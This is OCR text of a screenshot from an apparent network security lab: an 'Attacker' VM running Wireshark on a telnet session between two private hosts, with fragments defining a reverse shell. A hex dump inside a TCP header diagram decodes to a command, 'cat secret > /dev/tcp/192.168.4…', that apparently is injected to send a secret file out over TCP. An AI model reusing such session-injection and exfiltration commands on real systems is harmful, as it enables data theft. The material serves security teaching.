 uAttacker [Running] - Oracle VM VirtualBox
hine View Input Devices Help
Terminal Dec 14 20:21
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
No. Time Source Destination Protocol Length Info
1054… 168.476155307 192.168.43.13 192.168.43.14 TELNET 97 Telnet Data
dhananjay-VirtualBox: ~
____|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window
|
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000______
____|
| checksum | urgptr
|
|_________0xDD15=56597__________|___________0x0000=0________
____|
0a 63 61 74 20 73 65 63 72 65 74 20 3e 20 2f 64 # .cat s
ecret > /d
65 76 2f 74 63 70 2f 31 39 32 2e 31 36 38 2e 34 # ev/tcp
/192.168.4
Telnet: Pro Profile: Default
Right Ctrl
d of the connection is controlled by the attacker machine.
erse shell is a shell process running on a remote machine connecting back to the
cker.
No. Time Source Destination Protocol Length Info
80 62.372891219 192.168.43.13 192.168.43.14 TELNET 67 Telnet Data ...
82 62.725769435 192.168.43.13 192.168.43.14 TELNET 68 Telnet Data ...
84 62.731479773 192.168.43.14 192.168.43.13 TELNET 68 Telnet Data ...
86 62.830707105 192.168.43.14 192.168.43.13 TELNET 132 Telnet Data ...
88 62.830957277 192.168.43.14 192.168.43.13 TELNET 308 Telnet Data ...
90 62.831170795 192.168.43.14 192.168.43.13 TELNET 197 Telnet Data ...
92 62.832485646 192.168.43.14 192.168.43.13 TELNET 139 Telnet Data ...
94 62.941867841 192.168.43.14 192.168.43.13 TELNET 148 Telnet Data ...
172 209.518569801 192.168.43.13 192.168.43.14 TELNET 97 [TCP Previous seg
Frame 94: 148 bytes on wire (1184 bits), 148 bytes captured (1184 bits) on interface enp0s3, i
Ethernet II, Src: PcsCompu_e4:1f:a2 (08:00:27:e4:1f:a2), Dst: PcsCompu_00:22:5f (08:00:27:00:2
Internet Protocol Version 4, Src: 192.168.43.14, Dst: 192.168.43.13
Transmission Control Protocol, Src Port: 23, Dst Port: 42370, Seq: 633, Ack: 150, Len: 82
Source Port: 23
Wireshark
nation Port: 42370
[Stream index: 0]
[TCP Segment Len: 82]
Sequence Number: 633 (relative sequence number)
Sequence Number (raw): 2161798789
[Next Sequence Number: 715 (relative sequence number)]
Acknowledgment Number: 150 (relative ack number)
Acknowledgment number (raw): 4258010786
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
0000 08 00 27 00 22 5f 08 00 27 e4 1f a2 08 00 45 10 ··'·"_·· '·····E·
0010 00 86 a3 92 40 00 40 06 bf 63 c0 a8 2b 0e c0 a8 ····@·@· ·c··+···
0020 2b 0d 00 17 a5 82 80 da 6e 85 fd cc 16 a2 80 18 +······· n·······
0030 01 fd d7 e4 00 00 01 01 08 0a 6c 59 50 10 5a 4c ········ ··lYP·ZL
0040 1f bb 1b 5d 30 3b 6d 61 6e 73 69 40 6d 61 6e 73 ···]0;
0050 69 2d 56 69 72 74 75 61 6c 42 6f 78 3a 20 7e 07 Virtua lBox: ~·
0060 1b 5b 30 31 3b 33 32 6d 6d 61 6e 73 69 40 6d 61 ·[01;32m
0070 6e 73 69 2d 56 69 72 74 75 61 6c 42 6f 78 1b 5b Virt ualBox·[
0080 30 30 6d 3a 1b 5b 30 31 3b 33 34 6d 7e 1b 5b 30 00m:·[01 ;34m~·[0
0090 30 6d 24 20 0m$